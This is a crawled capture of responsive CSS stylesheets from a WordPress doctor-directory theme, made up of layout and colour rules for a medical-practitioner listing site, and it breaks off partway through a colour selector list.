.tg-post-detail .tg-post .tg-post-img .tg-metadata li{width:auto;float:left;}
.tg-post-detail .tg-post .tg-tags{width:auto;}
.tg-tabs-nav li a .tg-category{display:none;}
.tg-doctors-list .tg-btnarea{margin:0 0 30px;}
.tg-tabwidet-content{padding:30px;}
.tg-commingsoon-content h1{font-size:45px;line-height:35px;}
.tg-searchform > div > .form-group{margin:0 0 20px;}
.tg-postionabsulote > div{padding:0 15px 0 0;}
.tg-commingsoon-content h2{font-size:28px;line-height:31px;}
.tg-docrank{margin:0 0 30px;}
.tg-dashboard-widget{margin-bottom:0;}
#comming-countdown li{width:120px;}
.tg-pagination{margin:0 0 30px;}
.tg-doctors-list .form-refinesearch .tg-btn{width:100%;}
.tg-doctors-list .form-refinesearch .tg-btn-reset{width:100%;margin:16px auto;float:none;display:block;}
.tg-doctor-detail figure{-moz-border-bottom-colors:#ddd;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:-moz-use-text-color #ddd -moz-use-text-color -moz-use-text-color;border-image:none;border-style:none solid solid none;border-width:0 1px 1px 0;position:relative;width:auto;}
.tg-doctor-detail .tg-docprofile-content{width:100%;}
.tg-formeditprofile .tg-btn{margin:0 0 30px;}
.form-docschedule .tg-btn{float:left;margin:0 0 30px;}
.tg-deleteaccount{margin:0 0 30px;}
.tg-search-category{margin:0 0 30px;}
.tg-contactus .tg-refinesearcharea{margin-top:-30px;}
.tg-doclisthead .form-group{margin-bottom:20px;}
.tg-doclisthead .form-group div div:last-child{margin:0;}
.tg-post .tg-description blockquote{padding:60px 0 40px;font-size:17px;line-height:20px;}
.dashboard-sidebar{padding:60px 0 0;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.7%;}
.sc-dir-types .specialities-list ul li{width:100%;}
.tg-videobox{width:100%;}
.tg-videobox:before,
.tg-videobox:after{display:none;}
.tg-aboutus.tg-healthcareonthego .tg-heading-border h2,
.tg-counter-facts .tg-heading-border h2,
.tg-team-members .tg-theme-heading h2{font-size:22px;line-height:20px;}
.tg-teams-member .tg-member{margin:15px 0;}
.tg-navdocappointment{padding:30px 15px 10px;}
.tg-navdocappointment li{width:33.33%;display:block;float:left;margin:0 0 20px;}
.tg-modalcontent .form-group{width:100%;}
.tg-appointmenttime .tg-dayname{width:100%;}
.tg-appointmenttime .tg-timeslots{clear:both;margin:0 -10px;padding:30px 0 0;}
.tg-appointmenttime .tg-doctimeslot{padding:0 10px;}
.tg-message{padding:0 15px;}
.tg-subdoccategoties .tg-editcategory .form-group{width:100%;padding:0 !important;}
.tg-dayname{width:100%;margin:0 0 30px;}
.tg-timeslots{width:auto;float:none;clear:both;margin:0 -10px;}
.custom-time-periods .tg-timeslots{padding:0 10px;}
.tg-userbanner .tg-userbanner-content{display:block;}
.tg-userdetail{margin:-40px 0 0;}
.tg-userdetail .tg-userbanner-content{display:none;}
.tg-section-map{margin:0;}
.tg-userbanner-content h1{font-size:18px;line-height:18px;}
.tg-formsection{padding:15px;}
.tg-dashboardmanagejobs .fw-ext-article-listing tr td .tg-companylogo {top: auto; bottom: 0;}
.tg-businesshours{width:100%; float:left; padding:50px 0 0;}
.mega-menu,
.sub-menu {
	border:0;
	opacity: 1;
	width: 100%;
	float: left;
	display: none;
	position: static;
	box-shadow: none;
	visibility: visible;
}
.mega-menu{background:none;}
.theme-main-navigation ul li ul{border:0 !important; background:none; border-top:1px solid #ddd !important;}
.doc-navigationarea .theme-main-navigation > ul > li.menu-item-has-icon > a,
.doc-navigationarea .sub-menu-has-icons > .menu-item-has-icon > a{padding:0 0 0 40px !important;}
.doc-navigationarea .theme-main-navigation ul li.menu-item-has-icon a:before {left: 20px;}
.mega-menu .mega-menu-row li .doc-dropdowarrow{display:none;}
.sub-menu.mega-menu-row{display: block !important;}
.sub-menu.mega-menu-row > li{
	padding:0;
	width:100%;
	float:left;
	display:block;
}
.sub-menu.mega-menu-row > li > ul{display:block;}
.sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a {
	line-height: 40px;
	margin:0;
	padding: 0 20px !important;
	border-top: 1px solid #ddd;
}
.theme-main-navigation .sub-menu.mega-menu-row > li ul li a,
.theme-main-navigation .sub-menu.mega-menu-row > li ul li + li a {
	border: 0;
	font-size:14px;
	line-height: 36px;
	padding: 0 0 0 30px;
	border-top: 1px solid #ddd;
}
.sub-menu.mega-menu-row > .mega-menu-col > a {
	margin: 0;
	line-height: 36px;
	padding: 0 15px;
	border-top:1px solid #ddd;
}
.theme-main-navigation > ul > li.menu-item-has-icon > a:before,
.sub-menu-has-icons > .menu-item-has-icon > a:before {display: block !important;}
.tg-nav .sub-menu.mega-menu-row > li > ul {
	margin: 0;
}
.tg-nav .sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a{border-top:0 !important; padding:0 0 0 35px !important;}
.doc-nav .sub-menu.mega-menu-row > li > ul,
.doc-nav .sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a{border-top: 0 !important;}
.tg-nav ul li .mega-menu.mega-menu-row > li > ul > li > a{padding:0 15px !important;}
.tg-nav .theme-main-navigation .sub-menu.mega-menu-row > li ul li a,
.tg-nav .theme-main-navigation .sub-menu.mega-menu-row > li ul li + li a {padding: 0 0 0 25px ;}
.tg-nav .theme-main-navigation ul li ul li a {padding: 0 0 0 30px;}
.woocommerce-order ul.order_details,
.woocommerce-order-details,
.woocommerce .col2-set, .woocommerce-page .col2-set,
.woocommerce-order .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received, .woocommerce-customer-details, .woocommerce-cart-form, .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-MyAccount-content{padding:0 15px;}
.woocommerce-MyAccount-content{padding-top:30px;}
.woocommerce-MyAccount-content table.shop_table{border-top:1px solid #d2d2d2;}
.tg-product{padding:15px 0;}
.woocommerce-account .woocommerce-MyAccount-content{float:left;}
.tg-products.tg-productdetail > div > [class^="col-"],
.tg-products.tg-productdetail > div > [class*=" col-"]{width:100%;}
.woocommerce ul.order_details li{margin:0; padding:5px 0; width:100%;}
	body.author .tg-sidebar{margin:0;}
	body.author .tg-userbanner-content {margin: 0;}
}
@media (max-width:680px){
.tg-listsorttype ul li a{padding:0 10px;margin:0 0 20px;}
	.single-post #tg-towcolumns .tg-post-img .tg-metadata li{width: auto;}
.tg-blog-grid .tg-contentbox .tg-metadata li{float:left;width:auto;margin:0;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:100%;float:left;text-align:center;left:0;bottom:15%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li{float:left;text-align:center;width:50%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li:first-child{text-align:right;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li:last-child{text-align:left;}
.tg-post-detail .tg-post .tg-tags{width:100%;}
.insurance-wrap li span{width:100%;float:left;}
.insurance-wrap li span.insurance_logo{float:right;text-align:right;}
}
@media (max-width:640px){.form-searchdoctors h1{font-size:40px;line-height:40px;}
.form-searchdoctors h1 span{font-size:65px;line-height:70px;}
.tg-search-category .tg-box{padding:0 18px;}
.tg-blog-grid .tg-metadata{left:1%;}
.tg-blog-grid .tg-metadata li{width:100%;float:left;margin:0 0 5px;text-align:center;}
.tg-doccontactinfo li address{max-width:250px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:190px;}
}
@media (max-width:639px){.tg-contactus .tg-heading-border.tg-small::after{width:150px;}
.tg-grid-view .tg-doctor-profile .tg-docprofile-content{padding:15px;}
.tg-memberinfo h5 a{width:100%;}
.tg-companyfeaturebox .tg-votesanswers{width:100%; float:left; padding:15px 0 0 !important;}
}
@media (max-width:568px){.tg-tabs-nav li a{padding:18px 10px 10px 15px;}
.form-searchdoctors h1{font-size:35px;line-height:35px;}
.form-searchdoctors h1 span{font-size:60px;line-height:65px;}
.tg-search-categories .tg-search-category{margin:15px 0;}
.tg-patientfeedback .tg-patient-pic{float:left;width:auto;margin:0 30px 0 0;}
.tg-contactus .tg-heading-border.tg-small h2{font-size:15px;line-height:15px;}
.tg-theme-heading h2{font-size:25px;}
.tg-healthcareonthego .tg-contentbox h2{font-size:25px;line-height:15px;}
.tg-areuadoctor .tg-contentbox h2{font-size:25px;line-height:15px;}
.tg-areuadoctor .tg-contentbox .tg-heading-border h3{font-size:15px;line-height:15px;}
.tg-patientfeedback .tg-patient-message{width:auto;}
.tg-findbycategory ul li{width:33.33%;}
#comming-countdown li{width:170px;margin:8px;}
.tg-blog-grid .tg-feature-img img{width:100%;}
.tg-blog-grid .tg-metadata{width:100%;left:4%;}
.tg-blog-grid .tg-metadata li{float:none;width:auto;}
.tg-bloggridwidth,
.tg-feedbackwidht,
.tg-findheatlhwidth,
.tg-expectwidth,
.tg-packageswidth{width:100% !important;}
.tg-doccontactinfo li address{max-width:180px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.6%;}
.tg-features-listing > li{width:100%;}
}
@media (max-width:567px){.tg-refinesearcharea [class^="col-"],
.tg-refinesearcharea [class*="col-"]{width:100%;}
.tg-doctors-list .tg-box .tg-docprofile-content{width:100%;}
.tg-list-view .tg-box figure{width:100%;margin:0 0 30px;}
.tg-grid-view .tg-doctor-profile{width:100%;}
.tg-grid-view .tg-doccontactinfo li address{max-width:300px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:100%;}
.tg-listingarea.doc-favourites-wraper{overflow:scroll;}
.doc-favourites-wraper .tg-listing{min-width:550px;}
.tg-dashboard-invoice{overflow:scroll;}
.tg-dashboard-invoice table.table-striped{min-width:480px;margin:0 0 30px;}
.sp-dashboard-profile-form fieldset .form-group{padding:0;}
.sp-dashboard-profile-form fieldset .tg-addallowance .tg-btn {margin:30px 0 0; padding: 0 54px; position: static;}
.sp-dashboard-profile-form fieldset .tg-note{display:block;}
.sp-dashboard-profile-form fieldset .tg-updateall .tg-btn{float:left; margin:30px 0 0;}
.sp-searchQBox .submitquestion{ position: relative;width: 100%;}
.sp-searchQBox .field-control{padding:0 15px;;}
}
@media (max-width:480px){.tg-healthcareonthego .tg-contentbox h2{font-size:30px;line-height:20px;}
.tg-blog-grid .tg-post .tg-feature-img img{width:100%;}
.tg-blog-grid .tg-post .tg-metadata{width:100%;left:5%;}
.tg-blog-grid .tg-post .tg-metadata li{width:50%;float:none;}
.tg-patientfeedback .tg-patient-pic{margin:0 0 30px;}
.tg-findbycategory ul li{width:50%;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-commingsoon-content h1{font-size:35px;line-height:25px;}
.tg-commingsoon-content h2{font-size:19px;line-height:21px;}
#comming-countdown li{width:130px;}
.tg-listsorttype ul li a{padding:0 8px;}
.tg-doctors-list .form-refinesearch .tg-btn{width:100%;}
.tg-healthcareonthego .tg-btns a{min-width:140px;margin:0 15px 0 0;}
.tg-otherphotos .tg-otherimg{width:396px;}
.tg-doctors-list .form-refinesearch .tg-btn-reset{float:none;margin:16px auto;display:block;}
.tg-btnwidth{width:100% !important;}
.gallery-button .tg-btn{padding:0;width:100%;}
.tg-otherphotos{padding:15px;}
.tg-otherphotos .tg-otherimg li{margin:0;padding:3px;width:33.33%;height:auto;border:0;}
.tg-otherphotos .tg-otherimg li figure{width:auto;height:auto;padding:5px;border:1px solid #ddd;}
.tg-otherphotos .tg-otherimg li figure a img{display:block;height:auto;width:100%;}
.tg-ourteam ul li{width:100%;}
.tg-answerholder.spq-v2{padding:0;}
.tg-answerholder.spq-v2 .tg-docimg{float: left; margin: 0 0 15px; position: static; overflow: hidden;}
.tg-questioncontent h4 {width: 100%; float: left;}
.questions-area .tg-answerholder{padding:0;}
.questions-area .tg-answerholder .tg-docimg{float: left; margin: 0 0 15px; position: static; overflow: hidden;}
}
@media (max-width:479px){.tg-post-detail .tg-post .tg-post-img .tg-metadata{bottom:20%;}
.advance-filter-disabled.doc-homebannerslider {height: 400px;}
.advance-filter-disabled.doc-homebannerslider.advance-filter-disabled {height: 400px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li{padding:0 6px;}
.tg-bottominfo .tg-regardsleft{margin:0 0 20px;}
.tg-bottominfo .tg-regardsleft,
.tg-bottominfo .tg-regardsright{width:100%;}
.tg-otherphotos .tg-otherimg{width:auto;}
.tg-uploadtips{width:100%;}
.tg-editimg figure{width:100%;margin:0 0 30px;}
.doc-menu{width:100%;float:left;}
.tg-login-logout li{padding:0 0 15px;}
.tg-docavailability{float:none !important;text-align:center;width:100%;}
.form-docschedule .tg-btn{width:auto;float:none !important;display:block;margin:0 auto 30px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:270px;}
#comments ul .children{padding:30px 0 0 20px;}
.tg-author-img{width:100px;float:none;margin:0 auto 20px;}
.tg-author-img a{display:block;}
.comment-box{width:100%;float:left;}
.tg-modal-content{width:100%;float:left;left:0;margin:0;}
.tg-modal-content .form-group.tg-checkbox label{width:100%;margin-bottom:10px;text-align:left;}
.tg-modal-content .tg-forgot-password{width:100%;text-align:right;}
.tg-form-signup .user-selection label{width:100%;}
.tg-form-modal .form-group .tg-radiobox{width:100%;margin:0 0 10px;padding:0;}
.tg-form-modal .form-group .tg-radiobox:first-child{padding:0;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:100%;}
.tg-banner-holder .tg-searcharea-v2 .form-group{width:100%;}
.tg-homeslidertwo .item figure img{height:600px;}
.tg-banner-holder .tg-banner-content{margin:-240px 0 0;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{display:none !important;}
.tg-banner-holder .tg-heading-border h1{font-size:50px;line-height:35px;}
.tg-banner-holder .tg-heading-border h1 span{font-size:20px;line-height:25px;}
.tg-banner-holder .tg-heading-border:after{width:180px;margin:0 0 0 -90px}
.tg-topbar .tg-login-logout ul li{padding:0 5px;}
.tg-topbar .tg-login-logout ul li:after{left:-3px;}
.tg-homesliderthree .tg-searcharea-v2{left:0;}
.tg-features-listing > li{width:100%;}
.tg-videobox:before{width:270px;}
.tg-videobox::after{height:195px;}
.tg-aboutus .tg-contentbox .tg-btn{margin:0 5px 0 0;}
.tg-navdocappointment li,
.tg-modalcontent .tg-btnbox .tg-btn,
.tg-appointmenttime .tg-doctimeslot{width:100%;}
.tg-modalcontent .tg-btnbox .tg-btn + .tg-btn{margin:30px 0 0;}
.tg-appointmenttable{overflow:auto;}
.tg-appointmenttable table.table{width:450px;}
.tg-editimg-banner,
.tg-editimg-avatar{width:100%;padding:0;}
.tg-editimg-avatar{margin:0 0 30px;}
.tg-averagerating{width:100%;margin:0 0 30px;}
.tg-userskill{padding:0;width:100%;float:left;}
.tg-reviewcontet{padding:30px 0 0;width:100%;}
.tg-timeslotswrapper .tg-btnbox .tg-btn{width:100%;margin:0;}
.tg-timeslotswrapper .tg-btnbox .tg-btn + .tg-btn{margin:15px 0 0;}
.tg-postmatadata.tg-postmatadatalikeunlike{width:100%; float:left; padding:15px 0 0;}
.tg-reviews .tg-reviewstabs li a{padding:0 20px;}
.tg-questionbottom .tg-btn{padding:0 12px;}
.tg-companyfeaturebox.tg-reviews .tg-postmatadata li {padding: 0 7px;}
}
@media (max-width:360px){.form-searchdoctors h1{font-size:25px;line-height:25px;}
.form-searchdoctors h1 span{font-size:40px;line-height:45px;}
.tg-theme-heading h2{font-size:25px;line-height:20px;}
.tg-healthcareonthego .tg-contentbox h2{font-size:22px;line-height:15px;}
.tg-areuadoctor .tg-contentbox h2{font-size:25px;line-height:20px;}
.tg-findbycategory ul li{width:100%;}
.tg-healthcareonthego .tg-btns a{min-width:135px;margin:0 7px 0 0;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-findbycategory ul li{width:50%;}
.tg-commingsoon-content h1{font-size:26px;line-height:15px;}
.tg-commingsoon-content h2{font-size:15px;line-height:18px;}
.tg-serviceprice{padding:0 15px;}
.tg-timeslots .form-group{width:100%;}
.custom-slots-action button{width:100%;}
.custom-slots-action button:last-child{margin:30px 0 0;}
}
@media (max-width:320px){.tg-grid-view .tg-doccontactinfo li address{max-width:230px;}}

@media (max-width:1200px){}
@media (max-width:1199px){.doc-nav ul li{padding:40px 5px 30px 9px;}
.doc-admin .doc-user{padding:0 0 0 10px;}
.doc-featurecontent .doc-addressinfo li address{width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.doc-testimonials{margin:0;padding:10px 0 0;}
.doc-doctorlisting .doc-featurelist .doc-description p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.doc-doctorlisting .doc-featurelist .doc-description p{overflow:visible;white-space:initial;}
.doc-sotstylelist li{width:33.33%;}
.doc-fullstylelist li .doc-sotstylelist li{width:100%;}
.doc-userphotogallery ul li{width:18.2%;}
.doc-formleavereview .doc-btn{margin:0 0 30px;}
}
@media (max-width:1024px){}
@media (max-width:991px){
.tg-post-detail .tg-post-data .tg-tags span{width: 10%;margin: 0;float: left;padding-right:5px;}
.tg-post-detail .tg-post-data .tg-tags .tg-tag{width: 90%}
.doc-logo{width:150px;float:none;margin:0 auto;display:block;}
.doc-fcol .doc-logo{width:auto;float:left;}
.doc-navigationarea{width:100%;}
.doc-admin{padding:14px 0 14px 25px;}
.doc-nav ul li{padding:24px 5px;}
.doc-nav ul li a{padding:0 6px;}
.doc-login .doc-admin{padding:8px 0 0 0;}
.doc-formadvancesearch .doc-checkbox{padding:11px 0 11px;}
.doc-formadvancesearch .doc-checkbox label{font-size:11px;}
.doc-sortby .doc-select{width:170px;}
.doc-addressinfo li address,
.doc-featurehead h2{width:80%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.doc-widgetlistingslider .doc-addressinfo li address{width:88%;}
.doc-formsearchwidget .doc-btnarea{text-align:center;}
.doc-doctorlisting.doc-detailpage .doc-featurelist .doc-featureimg{width:100%;margin:0 0 30px;}
.doc-doctorlisting.doc-detailpage .doc-featurelist .doc-featurecontent{width:100%;float:left;}
.doc-formsearchwidget .doc-btnarea .doc-btn{padding:0 6px;font-size:12px;}
.doc-formsearchwidget .doc-btnarea .doc-btn + .doc-btn{margin:0 0 0 3px;}
.doc-sotstylelist li{width:50%;}
.doc-userphotogallery ul li{width:22.6%;}
.doc-widgetmap .doc-btn{padding:0 20px;}
.doc-registercontent{text-align:center;}
.doc-registercontent .doc-leftarea{width:100%;}
.doc-registercontent .doc-rightarea{width:100%;text-align:center;padding:10px 0 0;}
.doc-testimonialsslider{margin:0 0 30px;}
body.doc-home .doc-featurelist{margin:15px 0;}
.doc-fcols > div:first-child .doc-fcol{padding:0 10px 0 0;}
.doc-fcol .doc-addressinfo li address{width:75%;}
.doc-widgetdoctorlisting .doc-doctorname h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:75%;}
.tg-userphotogallery ul li{width: 33.33%;}
.social-share li {padding: 5px;}
}
@media (max-width:900px){}
@media (max-width:800px){}
@media (max-width:767px){
.single-post #tg-towcolumns .tg-post-img .tg-metadata{left: 0;padding: 0 20px;}
.single-post #tg-towcolumns .tg-post-img .tg-tags span{margin: 0 5px 0 0;}
.single-post #tg-towcolumns .tg-post-img img{margin: 0;}
.single-post #tg-towcolumns .tg-post-img .tg-tags{text-align: left;padding: 0 30px;}
.doc-logo{width:auto;float:left;}
.doc-navigationarea{width:auto;padding:24px 0;}
.navbar-toggle{background:#363636;}
.navbar-toggle .icon-bar{background:#fff;}
.doc-nav{padding:4px 0 0;}
.doc-nav ul li span.doc-dropdowarrow{display:block;}
.doc-navigation{top:100%;right:0;margin:0;border:0;padding:0;z-index:99;background:#fff;text-align:left;position:absolute; overflow:hidden;}
.doc-nav ul li ul li,
.doc-navigation ul li{width:100%;padding:0 !important;}
.doc-nav ul li a{padding:0 15px;line-height:36px;}
.doc-nav ul li ul li a{padding:0 30px;line-height:36px; border:0;}
.doc-nav ul li:last-child a i{line-height:inherit;}
.doc-nav ul li + li a{border-top:1px solid #ddd;}
.doc-navigation ul li + li:before,
.doc-navigation ul li.menu-item-has-children > a:before,
.doc-nav ul li a:after{display:none;}
.doc-nav ul li ul.doc-dropdownmenu{opacity:1;clear:both;width:auto;margin:0 -15px;display:none;overflow:hidden;position:static;visibility:visible;box-shadow:none;border-top:0;}
.doc-homecatagoryslider{padding:0 30px;}
.doc-bannercontent{display:block;top:50px;}
.doc-pagination{margin:15px 0 30px;}
.doc-formsearchwidget .doc-btnarea{text-align:left;}
.doc-formsearchwidget .doc-btnarea .doc-btn{padding:0 15px;font-size:13px;}
.doc-currentstatus{width:100%;float:left;margin:15px 0 0 10px;}
.doc-section-heading h2{font-size:24px;line-height:25px;margin:0 0 10px;}
.doc-fcols > div:first-child .doc-fcol{padding:0 0 15px;border:0;}
.doc-fcol{padding:15px 0;}
.doc-admin{padding:0px 0 0px 25px;}
.doc-homecatagoryslider .item h1{font-size:40px;line-height:30px;}
.doc-navigation ul li a{width:100%;float:left;}
.doc-navigation ul li ul{position:static;width:100%;float:left;display:none;opacity:1;visibility:visible;}
.doc-testimonials.owl-theme .owl-controls .owl-buttons div{top:-50px;}
.sc-testimonials .doc-section-head .doc-description{padding:0 0 60px;}
.prices-list-wrap .tg-accordionheading h4 span{float:left;width:100%;text-align:left;line-height:27px;}
.tg-dashboardmanagejobs{padding:50px 0 0;}
.theme-main-navigation  ul > li.menu-item-has-children > a:after{display:none;}
.mega-menu .mega-menu-row > .mega-menu-col + .mega-menu-col{border-left:0 !important;}
}
@media (max-width:700px){.doc-footernav ul li{padding:0 5px;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.doc-homebannerslider .doc-testimonialsslider.owl-carousel .owl-nav > div,
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav > div{top:60%;width:30px;height:30px;font-size:20px;line-height:30px;}
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav div.owl-prev{left:0%;}
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav div.owl-next{right:0%;}
}
@media (max-width:640px){.doc-homecatagoryslider .item span{font-size:16px;line-height:16px;}
.doc-homecatagoryslider .item h1{font-size:50px;line-height:40px;}
.doc-homecatagoryslider .item h1{font-size:30px;}
}
@media (max-width:639px){.doc-footernav{width:100%;text-align:center;margin:0 0 10px;}
.doc-footernav ul li{float:none;display:inline-block;}
.doc-copyrights{width:100%;text-align:center;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.tg-leftbox{width:100%;}
.tg-rightbox{width:100%; float:left; padding:15px 0 0;}
.sp-provider-articles{padding:30px 0 0;}
}
@media (max-width:568px){.doc-doctorlisting .doc-featurelist .doc-featureimg{width:100%;margin:0 0 30px;}
.doc-doctorlisting .doc-featurelist .doc-featurecontent{width:100%;float:left;}
.doc-userphotogallery ul li{width:30.83%;}
.doc-homecatagoryslider .item h1{font-size:30px;}
}
@media (max-width:480px){.doc-fullstylelist{padding:0;}
.doc-sotstylelist li{width:100%;}
.doc-averagerating{width:100%;margin:0 0 20px;}
.doc-userskill{width:100%;float:left;padding:0;}
.doc-reviewimg{margin:0 0 30px;}
.doc-reviewlisting li .doc-review .doc-reviewcontet{width:100%;float:left;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.article-detail-page .tg-author figure{
	position:static;
	width:150px;
}
.article-detail-page .tg-author figure img{width:100%; height:auto;}
.article-detail-page .tg-authorcontent{padding:0;}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing{
	display:block;
	overflow:hidden;
}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody{
	width:100%;
	float:left;
}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody tr{display:block;}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody tr td{float:left;}
.tg-dashboardmanagejobs .tg-sortfilters .tg-sortfilter{width:100%; float:left;}
.tg-dashboardmanagejobs .tg-sortfilter + .tg-sortfilter{margin:20px 0 0;}
}
@media (max-width:479px){
	.advance-filter-enabled.doc-homebannerslider{height:870px;}
	.tg-post-detail .tg-post-data .tg-tags span{width: 15%;}
	.tg-post-detail .tg-post-data .tg-tags .tg-tag{width:85%;}
	.doc-filter-closed.advance-filter-enabled.doc-homebannerslider{height:420px}
	.doc-formadvancesearch .doc-btnarea .doc-btn + .doc-btn{margin: 0 0 0 8px;}
.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div{display:none;}
.doc-formsearch .form-control{padding:0 10px;}
.doc-formsearch fieldset{padding:0;}
.doc-formsearch fieldset button{top:4px;right:4px;}
.doc-formadvancesearch > fieldset > div > [class^="col-"],
.doc-formadvancesearch > fieldset > div > [class*=" col-"],
.doc-formsearch fieldset .form-group,
.doc-sortby{width:100%;}
.doc-sortby .doc-select{width:100%;}
.doc-sortby .doc-select + .doc-select{margin:15px 0 0;}
.doc-viewbtns{float:left;margin:15px 0 0;}
.doc-viewbtns .doc-btnview{margin:0 10px 0 0;}
.doc-topcategories > div[class^="col-"],
.doc-topcategories > div[class*=" col-"],
.doc-featurelisting > div[class^="col-"],
.doc-featurelist > div[class*=" col-"],
.doc-bloggrid > div [class^="col-"],
.doc-bloggrid > div [class*=" col-"]{width:100%;}
.doc-testimonialheading h2{font-size:17px;line-height:25px;}
.doc-fieldsetholder .form-control,
.doc-fieldsetholder .form-group,
.doc-columnpadding{width:100%;}
.doc-fieldsetholder .form-group{float:left;}
.doc-fieldsetholder .form-control{border:0;}
.doc-bannersearcharea fieldset:first-child{padding:0;}
.doc-fieldsetholder{background:transparent;}
.doc-formadvancesearch fieldset:first-child .doc-select select,
.doc-formadvancesearch fieldset:first-child .doc-select,
.doc-fieldsetholder .form-control{height:40px;}
.doc-fieldsetholder .form-control{padding:0 10px;}
.doc-fieldsetholder .form-group + .form-group{margin:5px 0 0;}
.doc-btnformsearch{width:100%;position:static;}
.doc-btnarea{text-align:left;}
	.wt-viewprofile.proflink{display:none}
}
@media (max-width:360px){.doc-formadvancesearch .doc-btnarea .doc-btn{padding:0 13px;}
.doc-formadvancesearch .doc-btnarea .doc-btn + .doc-btn{margin:0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/color.css?ver=8.0.5
body_size: 10987
content:
/* =============================================
			Theme Color
============================================= */
a,
p a,
p a:hover,
a:hover,
a:focus,
a:active,
.tg-breadcrumb li a:hover,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
p a,
.tg-nav ul li a:hover,
.tg-tabs-nav li label:hover i,
.tg-tabs-nav li input[type="radio"]:checked + label i,
.form-searchdoctors h1 em,
.tg-healthcareonthego ul li:after,
.tg-findbycategory ul li:hover a,
.tg-findbycategory ul li:hover:after,
.tg-findbycategory ul li:last-child a,
.tg-post .tg-description blockquote:before,
.tg-post .tg-description blockquote:after,
.tg-metadata li a:hover,
.tg-info i,
.tg-docinfo .tg-stars i,
.tg-img-hover a,
.tg-widget ul li .tg-docinfo a:hover,
.tg-widget ul li a:hover,
.tg-widget ul li:hover:after,
.tg-docprofile-content h3 a:hover,
.tg-contactus .tg-search-categories a:hover,
.tg-tab-widget .tab-content .tg-stars i,
.tg-ratingbox .tg-stars i,
.tg-packages .tg-stars i,
.tg-packages:hover .tg-featuredicon em,
.tg-otherphotos h3 a:hover,
.tg-addfield button:hover i,
.tg-addfield button:hover span,
.tg-post-detail .tg-post .tg-tags .tg-tag li a:hover,
.tg-blog-grid .tg-post .tg-contentbox h3 a:hover,
.tg-reviewcontet .comment-head h3 a:hover,
.tg-support h3 a:hover,
.tg-reviewcontet .comment-head .tg-stars i,
.tg-widget ul li time,
.tg-nav .navbar-collapse ul li a:hover,
.tg-doceducation .tg-findbycategory ul li:hover a,
.tg-login-logout > li > a:hover,
.tg-login-logout li ul > li > a:hover,
.tg-login-logout li ul > li > a:hover i,
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label .tg-featuredicon em,
.tg-widget.tg-datatype-two ul li a:hover:after,
.tg-widget.tg-datatype ul li a:hover:after,
.tg-schedule-widget-v2 ul li.current a,
.tg-schedule-widget-v2 ul li.current a:after,
.tg-schedule-widget-v2 ul li.current a:before,
.tg-listbox .tg-listdata h4 a:hover,
.tg-sub-featured li:hover a span,
.tg-sub-featured li:hover a em,
.tg-listbox .tg-listdata h4 a:hover,
.tg-homeslidertwo.owl-theme .owl-prev:hover i,
.tg-homeslidertwo.owl-theme .owl-next:hover i,
.tg-counter i,
.tg-counter .timer,
.tg-appointmenttable .table > tbody tr:hover .tg-btncheck,
.tg-showdetail .tg-btncheck,
.tg-doctorhead .tg-heading-border h3 a,
.tg-usercontact ul li:hover a em,
.tg-usercontact ul li:hover a i,
.tg-userschedule ul li:hover span,
.tg-userschedule ul li:hover em,
.tg-userschedule ul li span:after,
.tg-averagerating em,
.tg-reviewhead .tg-reviewheadleft h3:hover a,
.tg-radio input[type="radio"] + label:after,
.tg-userschedule ul li.current,
.tg-userschedule ul li.current span,
.tg-userschedule ul li.current em,
.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
.contact-form .fw_form_fw_form input[type="submit"],
/*4.0*/
.doc-section-heading span,
.doc-matadata li:hover a,
.doc-matadata li:hover a i,
.doc-featurehead h2 a:hover,
.doc-featurehead span,
.doc-addressinfo li a,
.doc-breadcrumb li a:hover,
.doc-doctorname span,
.doc-widgetdoctorlisting ul li.doc-btnviewall a,
.doc-widgetdoctorlisting ul li.doc-btnviewall a i,
.doc-breadcrumb li.doc-active a,
.doc-searchresult em,
.doc-userphotogallery ul li a .img-hover span,
.doc-averagerating em,
.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div:hover,
.user-liked i,
.doc-nav > ul > li > a:hover,
.tg-radiobox input[type=radio]:checked + label:before, 
